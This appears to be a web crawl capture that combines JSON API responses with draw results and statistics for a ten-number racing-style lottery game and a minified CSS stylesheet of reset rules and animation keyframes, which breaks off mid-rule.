00:18:03","preDrawIssue":33883871,"preDrawCode":"06,05,04,09,03,08,07,01,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:16:48","preDrawIssue":33883870,"preDrawCode":"05,01,02,10,08,09,07,03,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:15:33","preDrawIssue":33883869,"preDrawCode":"01,06,10,02,07,08,03,09,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:14:18","preDrawIssue":33883868,"preDrawCode":"09,02,01,07,10,05,06,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:13:03","preDrawIssue":33883867,"preDrawCode":"01,03,04,06,05,02,09,07,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:11:48","preDrawIssue":33883866,"preDrawCode":"10,02,08,04,05,01,03,07,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:10:33","preDrawIssue":33883865,"preDrawCode":"09,03,05,04,02,06,08,07,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:09:18","preDrawIssue":33883864,"preDrawCode":"09,03,02,07,10,01,04,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:08:03","preDrawIssue":33883863,"preDrawCode":"01,08,02,10,07,03,06,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:06:48","preDrawIssue":33883862,"preDrawCode":"07,03,05,02,10,01,06,09,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:05:33","preDrawIssue":33883861,"preDrawCode":"07,08,02,10,01,09,05,03,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:04:18","preDrawIssue":33883860,"preDrawCode":"06,05,09,04,07,02,08,01,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:03:03","preDrawIssue":33883859,"preDrawCode":"08,07,06,03,10,04,02,01,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:01:48","preDrawIssue":33883858,"preDrawCode":"08,05,04,09,01,06,07,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:00:33","preDrawIssue":33883857,"preDrawCode":"04,07,05,02,08,06,09,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 395
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3719672,"preDrawCode":"03,09,06,08,01,05,04,02,07,10","drawCount":702,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 14:36:48","drawTime":"2026-01-23 14:38:03","preDrawIssue":33884558,"drawIssue":33884559,"enable":0,"firstSingleCount":354,"firstDoubleCount":348,"firstBigCount":335,"firstSmallCount":367,"secondSingleCount":323,"secondDoubleCount":379,"secondBigCount":341,"secondSmallCount":361,"thirdSingleCount":346,"thirdDoubleCount":356,"thirdBigCount":370,"thirdSmallCount":332,"fourthSingleCount":343,"fourthDoubleCount":359,"fourthBigCount":351,"fourthSmallCount":351,"fifthSingleCount":331,"fifthDoubleCount":371,"fifthBigCount":390,"fifthSmallCount":312,"sixthSingleCount":369,"sixthDoubleCount":333,"sixthBigCount":340,"sixthSmallCount":362,"seventhSingleCount":365,"seventhDoubleCount":337,"seventhBigCount":342,"seventhSmallCount":360,"eighthSingleCount":379,"eighthDoubleCount":323,"eighthBigCount":318,"eighthSmallCount":384,"ninthSingleCount":341,"ninthDoubleCount":361,"ninthBigCount":360,"ninthSmallCount":342,"tenthSingleCount":359,"tenthDoubleCount":343,"tenthBigCount":363,"tenthSmallCount":339,"sumSingleCount":369,"sumDoubleCount":333,"sumBigCount":295,"sumSmallCount":407,"firstDragonCount":337,"firstTigerCount":365,"secondDragonCount":340,"secondTigerCount":362,"thirdDragonCount":369,"thirdTigerCount":333,"fourthDragonCount":355,"fourthTigerCount":347,"fifthDragonCount":398,"fifthTigerCount":304}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 47
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":2,"count":5},{"rank":2,"state":3,"count":4},{"rank":8,"state":4,"count":4},{"rank":11,"state":2,"count":4},{"rank":3,"state":5,"count":3},{"rank":7,"state":4,"count":3},{"rank":1,"state":4,"count":2},{"rank":1,"state":6,"count":2},{"rank":4,"state":3,"count":2},{"rank":4,"state":5,"count":2},{"rank":6,"state":1,"count":2},{"rank":9,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/mainfd29.css
body_size: 20258
content:
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}nav ol,nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;outline:none;vertical-align:baseline;background:0}ins{background-color:#FF9;color:#000;text-decoration:none}mark{background-color:#FF9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #CCC;margin:1em 0;padding:0}input,select{vertical-align:baseline}textarea{vertical-align:top}input,select,textarea{font-size:100%;font-family:inherit}input[type=checkbox],input[type=radio]{margin:0}button{cursor:pointer;visibility:visible;line-height:normal;font-family:inherit;font-size:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 